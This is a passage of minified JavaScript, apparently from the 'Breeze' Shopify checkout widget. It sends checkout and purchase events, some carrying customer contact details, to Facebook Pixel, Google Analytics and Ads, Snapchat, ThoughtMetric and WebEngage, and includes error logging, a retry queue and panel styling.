hc(e,t,n){let{properties:o=Er}=t;return e.$$set=s=>{"properties"in s&&n(0,o=s.properties)},[o]}class Cr extends je{constructor(t){super(),Pe(this,t,hc,gc,Ie,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),k()}}customElements.define("breeze-brand-loader",Fe(Cr,{properties:{}},[],[],!0));function pc(){return typeof window.fbq<"u"}function mc(e){yc(e),bc(e)}function bc(e){try{let t=e.currentLocation,n="https://www.facebook.com/tr/?ev=PageView";switch(e.event){case"AddPaymentInfo":t=t+"?previous_step=shipping_method&step=payment_method",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;case"Purchase":t=t+"/thank_you",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;default:n=n+"&dl="+t;break}try{if(window.fbq&&window.fbq.getState){const r=window.fbq.getState().pixels[0].id,i=wt("_fbp");n=n+"&id="+r,i&&(n=n+"&fbp="+i)}}catch(r){L({source:"facebook_pixel_event",status:"failure",reason:"pixel_id_retrieval_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:r instanceof Error?r.message:"Failed to get pixel ID",name:r instanceof Error?r.name:"UnknownError",stack:r instanceof Error?r.stack??null:null,errorType:"PIXEL_ID_RETRIEVAL_FAILED"}})}const o=document.createElement("img"),s=document.querySelector("body");if(!s){L({source:"facebook_pixel_event",status:"failure",reason:"dom_body_not_found",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Document body not found",name:"DOMError",stack:null,errorType:"DOM_ERROR"}});return}o.src=n,o.width=1,o.height=1,o.style.display="none",s.appendChild(o)}catch(t){L({source:"facebook_pixel_event",status:"failure",reason:"image_pixel_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function yc(e){try{if(!window.fbq){L({source:"facebook_pixel_event",status:"failure",reason:"pixel_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Facebook Pixel (fbq) not loaded",name:"PixelNotLoadedError",stack:null,errorType:"PIXEL_NOT_LOADED"}});return}const t=e.items.map(n=>n.id);window.fbq("track",e.event,{content_type:"product_group",value:e.totalPrice,content_ids:t,contents:e.items,num_items:e.itemCount,currency:e.currency},{eventID:e.sessionId})}catch(t){L({source:"facebook_pixel_event",status:"failure",reason:"client_side_pixel_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}let kr=!1,wn=!1;function Rr(e){if(kr)return!0;if(typeof window.gtag!="function"||wn)return!1;const t=e.ga4MeasurementId;return t?(wn=!0,Sr(t).then(n=>{Ne("google_analytics_readiness_check",{status:"success",clientId:n,measurementId:t}),kr=!0,wn=!1}).catch(n=>{L({source:"google_analytics_readiness_check",status:"failure",reason:"client_id_retrieval_failed",event:"readiness_check",sessionId:"",shopOrderId:"",errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}}),wn=!1}),!1):(console.warn("Cannot check GTag readiness without a measurementId."),!1)}function wc(){return typeof window.ga<"u"}function vc(e,t){try{if(!window.gtag){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Google Analytics gtag not loaded",name:"GtagNotLoadedError",stack:null,errorType:"GTAG_NOT_LOADED"}});return}const n=t.ga4MeasurementId;switch(e.event){case"InitiateCheckout":try{const o=eo(e.items);window.gtag("event","begin_checkout",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_checkout_initiated",breeze_event_time:new Date().toISOString()}),window.gtag("event","add_shipping_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_shipping_info",breeze_event_time:new Date().toISOString()})}catch(o){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:o instanceof Error?o.message:String(o),name:o instanceof Error?o.name:"UnknownError",stack:o instanceof Error?o.stack??null:null,errorType:o instanceof TypeError?"TYPE_ERROR":o instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"AddPaymentInfo":try{const o=eo(e.items);window.gtag("event","add_payment_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_payment_info",breeze_event_time:new Date().toISOString()})}catch(o){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:o instanceof Error?o.message:String(o),name:o instanceof Error?o.name:"UnknownError",stack:o instanceof Error?o.stack??null:null,errorType:o instanceof TypeError?"TYPE_ERROR":o instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"Purchase":try{const o=eo(e.items);window.gtag("event","purchase",{send_to:n,transaction_id:e.shopOrderId,value:e.totalPrice,currency:e.currency,shipping:e.shippingCharge,items:o,breeze_event_type:"breeze_purchase",breeze_event_time:new Date().toISOString()})}catch(o){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:o instanceof Error?o.message:String(o),name:o instanceof Error?o.name:"UnknownError",stack:o instanceof Error?o.stack??null:null,errorType:o instanceof TypeError?"TYPE_ERROR":o instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;default:break}}catch(n){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_event_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function _c(e){try{if(!window.ga){L({source:"google_analytics_ga_event",status:"failure",reason:"ga_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Google Analytics (ga) not loaded",name:"GaNotLoadedError",stack:null,errorType:"GA_NOT_LOADED"}});return}const t=e.currentLocation;switch(e.event){case"InitiateCheckout":try{const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:1}),e.items.forEach(function(o){const s=vn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("send","pageview",{page:"/checkout/contact_information"}),window.ga("send","event",{eventCategory:"All",eventAction:"Viewed Checkout - Contact Information Page",eventValue:e.totalPrice,eventLabel:void 0,nonInteraction:!0}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Started Order",eventLabel:"breeze_checkout_initiated",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{step:2}),e.items.forEach(function(o){const s=vn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("send","pageview",{page:"/checkout/shipping"}),window.ga("send","event",{eventAction:"Viewed Checkout - Shipping Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}catch(n){L({source:"google_analytics_ga_event",status:"failure",reason:"ua_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"AddPaymentInfo":try{const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:3}),e.items.forEach(function(o){const s=vn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("send","pageview",{page:"/checkout/payment"}),window.ga("send","event",{eventAction:"Viewed Checkout - Payment Page",eventCategory:"All",eventLabel:"breeze_add_payment_info",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}catch(n){L({source:"google_analytics_ga_event",status:"failure",reason:"ua_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"Purchase":try{const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("send","event",{eventAction:"Viewed Checkout - Receipt Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("send","pageview",{page:"/checkout/thank_you"}),e.items.forEach(function(o){const s=vn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("ec:setAction","purchase",{id:e.shopOrderId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:"",currency:e.currency,numitems:e.items.length}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Completed Order",eventLabel:"breeze_purchase",eventValue:e.totalPrice,nonInteraction:!0})}catch(n){L({source:"google_analytics_ga_event",status:"failure",reason:"ua_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;default:window.ga&&window.ga("send","pageview",{page:t});break}}catch(t){L({source:"google_analytics_ga_event",status:"failure",reason:"ua_event_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function eo(e){const t=[];return e.forEach(function(n){const o=Ec(n);t.push(o)}),t}function Ec(e){return{item_id:String(e.id),item_name:e.name,item_variant:String(e.variant),price:e.price,quantity:e.quantity,item_brand:e.vendor,item_category:e.productType}}function vn(e){return{id:String(e.id),name:e.name,variant:String(e.variant),price:e.price,quantity:e.quantity,currency:e.currency}}function Cc(e){try{const t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]}catch{console.error("unable to access cookies")}}function Sr(e){return new Promise((t,n)=>{try{const s=Cc("_ga");if(s){const r=s.split(".").slice(-2).join(".");if(r)return t(r)}}catch(s){console.error("Could not get GA ClientID from cookie",s)}if(window.ga&&typeof window.ga.getAll=="function"){const s=window.ga.getAll();if(Array.isArray(s)&&s.length>0){const r=s[0].get("clientId");if(typeof r=="string")return t(r)}}if(typeof window.gtag!="function")return n(new Error("gtag is not available"));const o=setTimeout(()=>{n(new Error("getGAClientId timed out"))},2e3);window.gtag("get",e,"client_id",function(s){clearTimeout(o),typeof s=="string"?t(s):n(new Error("Failed to retrieve a valid clientId from gtag"))})})}function kc(){return typeof window.snaptr<"u"}function Rc(e){Sc(e)}function Sc(e){var t,n,o,s,r,i,a,c,l,d,g,m,y,h,E,O,x,v,R,A,S,T,xe,De,ke,he,Oe,we,N,M,Ae,ze,W,le,de,Y;try{if(!window.snaptr){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Snapchat tracker (snaptr) not loaded",name:"SnaptrNotLoadedError",stack:null,errorType:"SNAPTR_NOT_LOADED"}});return}const G=e.items.map(_=>_.id);switch(e.event){case"InitiateCheckout":try{e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","START_CHECKOUT",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(t=e.userDetails)==null?void 0:t.name,geo_city:(n=e.userDetails)==null?void 0:n.city,geo_region:(o=e.userDetails)==null?void 0:o.city,geo_postal_code:(s=e.userDetails)==null?void 0:s.postalCode,geo_country:(r=e.userDetails)==null?void 0:r.countryCode,item_ids:G,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","START_CHECKOUT",{user_email:(i=e.userDetails)==null?void 0:i.email,user_phone_number:(a=e.userDetails)==null?void 0:a.phone,firstname:(c=e.userDetails)==null?void 0:c.name,geo_city:(l=e.userDetails)==null?void 0:l.city,geo_region:(d=e.userDetails)==null?void 0:d.city,geo_postal_code:(g=e.userDetails)==null?void 0:g.postalCode,geo_country:(m=e.userDetails)==null?void 0:m.countryCode,item_ids:G,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"})}catch(_){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_track_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:_ instanceof Error?_.message:String(_),name:_ instanceof Error?_.name:"UnknownError",stack:_ instanceof Error?_.stack??null:null,errorType:_ instanceof TypeError?"TYPE_ERROR":_ instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"AddPaymentInfo":try{e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","ADD_BILLING",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(y=e.userDetails)==null?void 0:y.name,geo_city:(h=e.userDetails)==null?void 0:h.city,geo_region:(E=e.userDetails)==null?void 0:E.state,geo_postal_code:(O=e.userDetails)==null?void 0:O.postalCode,geo_country:(x=e.userDetails)==null?void 0:x.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}):window.snaptr("track","ADD_BILLING",{user_email:(v=e.userDetails)==null?void 0:v.email,user_phone_number:(R=e.userDetails)==null?void 0:R.phone,firstname:(A=e.userDetails)==null?void 0:A.name,geo_city:(S=e.userDetails)==null?void 0:S.city,geo_region:(T=e.userDetails)==null?void 0:T.state,geo_postal_code:(xe=e.userDetails)==null?void 0:xe.postalCode,geo_country:(De=e.userDetails)==null?void 0:De.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"})}catch(_){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_track_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:_ instanceof Error?_.message:String(_),name:_ instanceof Error?_.name:"UnknownError",stack:_ instanceof Error?_.stack??null:null,errorType:_ instanceof TypeError?"TYPE_ERROR":_ instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"Purchase":try{e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","PURCHASE",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(ke=e.userDetails)==null?void 0:ke.name,geo_city:(he=e.userDetails)==null?void 0:he.city,geo_region:(Oe=e.userDetails)==null?void 0:Oe.state,geo_postal_code:(we=e.userDetails)==null?void 0:we.postalCode,geo_country:(N=e.userDetails)==null?void 0:N.countryCode,item_ids:G,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","PURCHASE",{user_email:(M=e.userDetails)==null?void 0:M.email,user_phone_number:(Ae=e.userDetails)==null?void 0:Ae.phone,firstname:(ze=e.userDetails)==null?void 0:ze.name,geo_city:(W=e.userDetails)==null?void 0:W.city,geo_region:(le=e.userDetails)==null?void 0:le.state,geo_postal_code:(de=e.userDetails)==null?void 0:de.postalCode,geo_country:(Y=e.userDetails)==null?void 0:Y.countryCode,item_ids:G,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"})}catch(_){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_track_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:_ instanceof Error?_.message:String(_),name:_ instanceof Error?_.name:"UnknownError",stack:_ instanceof Error?_.stack??null:null,errorType:_ instanceof TypeError?"TYPE_ERROR":_ instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break}}catch(G){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_track_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:G instanceof Error?G.message:String(G),name:G instanceof Error?G.name:"UnknownError",stack:G instanceof Error?G.stack??null:null,errorType:G instanceof TypeError?"TYPE_ERROR":G instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function Oc(e,t){t.googleAdsConfig!==null&&t.googleAdsConfig.filter(o=>e.event===o.triggerEvent).map(o=>Ac(o,e))}function Ac(e,t){Ne("FunctionCalled|sendGAdsEvent",{googleAdsConfig:e,externalTrackerPayload:t});try{if(!window.gtag){L({source:"google_ads_event",status:"failure",reason:"gtag_not_loaded",event:t.event,sessionId:t.sessionId,shopOrderId:t.shopOrderId,errorDetails:{message:"Google Ads gtag not loaded",name:"GtagNotLoadedError",stack:null,errorType:"GTAG_NOT_LOADED"}});return}const n=e.eventName??t.event;try{window.gtag("event",n,{send_to:e.tagsWithConversionLabels,value:t.totalPrice,currency:t.currency,transaction_id:t.shopOrderId,triggered_by:"Breeze"}),Ne("FunctionCallResponse|sendGAdsEvent",{status:"success",message:"Event successfully sent to google ads",eventName:n,transactionId:t.shopOrderId})}catch(o){L({source:"google_ads_event",status:"failure",reason:"gtag_event_execution_failed",event:t.event,sessionId:t.sessionId,shopOrderId:t.shopOrderId,errorDetails:{message:o instanceof Error?o.message:String(o),name:o instanceof Error?o.name:"UnknownError",stack:o instanceof Error?o.stack??null:null,errorType:o instanceof TypeError?"TYPE_ERROR":o instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}catch(n){L({source:"google_ads_event",status:"failure",reason:"gtag_event_outer_execution_failed",event:t.event,sessionId:t.sessionId,shopOrderId:t.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function zc(e){Nc(e)}function Ic(e){to(e)}function Nc(e){try{switch(e.event){case"InitiateCheckout":{const t=new CustomEvent("breeze-initiate-checkout",{detail:{data:e}});window.dispatchEvent(t);break}case"AddPaymentInfo":{const t=new CustomEvent("breeze-add-payment-info",{detail:{data:e}});window.dispatchEvent(t);break}case"Purchase":{const t=new CustomEvent("breeze-purchase",{detail:{data:e}});window.dispatchEvent(t);break}default:break}}catch(t){console.log("error triggering merchant script : ",t)}}function to(e){if(!(typeof e>"u"))try{const t=w(e.event)??"unknown",n="breeze-"+Ka(t),o=new CustomEvent(n,{detail:{data:e}});window.dispatchEvent(o)}catch(t){console.log("error triggering merchant script : ",t)}}function xc(){return typeof window.thoughtmetric<"u"}function Dc(e){Lc(e)}function Lc(e){try{if(!window.thoughtmetric){L({source:"thoughtmetric_event",status:"failure",reason:"thoughtmetric_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"ThoughtMetric not loaded",name:"ThoughtMetricNotLoadedError",stack:null,errorType:"THOUGHTMETRIC_NOT_LOADED"}});return}switch(e.event){case"Purchase":try{window.thoughtmetric("event","order",{transaction_id:e.shopOrderId,total_price:e.totalPrice,currency:e.currency,orderCurrency:e.currency})}catch(t){L({source:"thoughtmetric_event",status:"failure",reason:"thoughtmetric_track_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;default:break}}catch(t){L({source:"thoughtmetric_event",status:"failure",reason:"thoughtmetric_track_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function Or(){return typeof window.webengage<"u"}function Uc(e){Mc(e)}function Mc(e){try{if(!window.webengage){L({source:"webengage_event",status:"failure",reason:"webengage_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"WebEngage not loaded",name:"WebEngageNotLoadedError",stack:null,errorType:"WEBENGAGE_NOT_LOADED"}});return}switch(e.event){case"AddPaymentInfo":{try{const t=br();if(t!==null&&e.userDetails!==null&&Or()&&typeof window.webengage.user<"u"&&typeof window.webengage.user.setAttribute<"u"){const n=t.id_type.toLowerCase(),o=e.userDetails.countryCode+e.userDetails.phone;switch(n){case"phone":window.webengage.user.login(o);break;case"email":window.webengage.user.login(e.userDetails.email);break;default:break}const s=e.userDetails.name.split(" "),r=s.at(0)??".",i=s.at(1)??".";window.webengage.user.setAttribute("we_first_name",r),window.webengage.user.setAttribute("we_last_name",i),window.webengage.user.setAttribute("we_email",e.userDetails.email),window.webengage.user.setAttribute("we_phone",o)}}catch(t){L({source:"webengage_event",status:"failure",reason:"webengage_login_attributes_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break}default:break}}catch(t){L({source:"webengage_event",status:"failure",reason:"webengage_track_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}class _n{static send(t){const n=X(q);n.externalTrackerConfig.enableExternalTrackers&&this.senders.forEach(o=>{o.isEnabled(n.externalTrackerConfig)&&(o.isReady()?(o.sender(t,n.externalTrackerConfig),o.sentEvents.push(t)):(o.pendingEvents.push(t),this.flushAnalyticsQueue()))}),n.externalTrackerConfig.emitTrackerEvents&&zc(t)}static sendLifecycleEvent(t){X(q).externalTrackerConfig.emitTrackerEvents&&Ic(t)}static flushAnalyticsQueue(){this.flushTimerId===null&&(this.flushTimerId=window.setInterval(()=>{this.senders.some(n=>n.pendingEvents.length>0)||this.stopFlusher(),this.senders.forEach(n=>{n.isReady()?(n.pendingEvents.forEach(o=>{n.sender(o,X(q).externalTrackerConfig),n.sentEvents.push(o)}),n.pendingEvents=[]):n.retryAttempts++,n.retryAttempts>10&&(n.failedEvents=n.pendingEvents,n.pendingEvents=[])})},1e3))}static stopFlusher(){this.flushTimerId!==null&&(clearInterval(this.flushTimerId),this.flushTimerId=null)}}J(_n,"senders",[{id:"GTag",isReady:()=>Rr(X(q).externalTrackerConfig),isEnabled:t=>t.enableGa&&t.gaVersion!=="old",pendingEvents:[],sentEvents:[],sender:vc,failedEvents:[],retryAttempts:0},{id:"GA",isReady:wc,isEnabled:t=>t.enableGa&&t.gaVersion==="old",pendingEvents:[],sentEvents:[],sender:_c,failedEvents:[],retryAttempts:0},{id:"FBQ",isReady:pc,isEnabled:t=>t.enableFbp,pendingEvents:[],sentEvents:[],sender:mc,failedEvents:[],retryAttempts:0},{id:"SnapTr",isReady:kc,isEnabled:t=>t.enableSnapTracker,pendingEvents:[],sentEvents:[],sender:Rc,failedEvents:[],retryAttempts:0},{id:"TM",isReady:xc,isEnabled:t=>t.enableThoughtMetric,pendingEvents:[],sentEvents:[],sender:Dc,failedEvents:[],retryAttempts:0},{id:"GADS",isReady:()=>Rr(X(q).externalTrackerConfig),isEnabled:t=>typeof t.googleAdsConfig<"u",pendingEvents:[],sentEvents:[],sender:Oc,failedEvents:[],retryAttempts:0},{id:"WE",isReady:Or,isEnabled:t=>t.enableWebEngage,pendingEvents:[],sentEvents:[],sender:Uc,failedEvents:[],retryAttempts:0}]),J(_n,"flushTimerId",null);const Ar=dn({callback:null});function Pc(e){Et(e,"svelte-8hang3",`.breeze-panel{cursor:pointer;visibility:var(--panel-visibility);animation:fadeIn 0.2s}.visible{--panel-visibility:visible}.hidden{--panel-visibility:hidden}.breeze-panel-fs{z-index:99999999999999 !important;top:0;left:0;bottom:0;height:100vh;width:100vw;position:fixed;background:rgba(0, 0, 0, 0.5)}.breeze-panel-ct{width:100%}.breeze-panel-container-fs{position:fixed;right:var(--breeze-container-right, 0);height:var(--breeze-container-height, 100dvh);max-height:100%;background:#ffffff;overflow:clip;-webkit-overflow-scrolling:touch;width:var(--breeze-container-width, 50%);max-width:var(--breeze-container-max-width, 600px);border-radius:var(--breeze-border-radius, none);animation:var(--breeze-container-animation, slideUp 0.3s)}.breeze-panel-container-ct{width:var(--contained-frame-width, 100%);height:var(--contained-frame-height, 100%)}.desktop-view{display:flex;align-items:center;justify-content:space-around;--breeze-container-right:none;--breeze-container-width:90%;--breeze-container-max-width:1200px;--breeze-container-height:750px;--breeze-border-radius:16px;--breeze-container-animation:popout 0.3s}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}@keyframes popout{from{transform:scale(0.9)}to{transform:scale(1)}}@-webkit-keyframes popout{from{-webkit-transform:scale(0.9)}to{-webkit-transform:scale(1)}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}@supports not (height: 100dvh){.breeze-panel-content{height:100vh}}.breeze-panel-content{width:100%;position:relative;height:100%;margin:0px;cursor:default;animation:fadeIn 0.2s}.breeze-panel-iframe{top:0;left:0;bottom:0;width:100%;height:100%;border:0}.breeze-panel-overlay{height:100%;width:100%;z-index:20;width:100%}@media only screen and (max-width: 1500px){.breeze-panel-container-fs{width:90vw}}@media only screen and (max-width: 800px){.breeze-panel-fs{height:var(--frameHeight, 100vh)}.breeze-panel-container-fs{width:100vw;height:var(--frameHeight, 100vh);bottom:0;top:0}}.breeze-brand-loader{height:100dvh;width:100%;display:flex;align-items:center;flex-direction:column}.breeze-brand-loader-content{flex:1;background-color:white;width:100%;display:flex;justify-content:center;align-items:center;flex-direction:column}.breeze-brand-loader-progress{width:8px;height:8px;border-radius:50%;display:block;margin:15px auto;position:relative;color:#4e7397;left:-100px;box-sizing:border-box;animation:shadowRolling 2s linear infinite}@keyframes shadowRolling{0%{box-shadow:0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}12%{box-shadow:100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}25%{box-shadow:110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}36%{box-shadow:120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0)}50%{box-shadow:130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397}62%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397}75%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
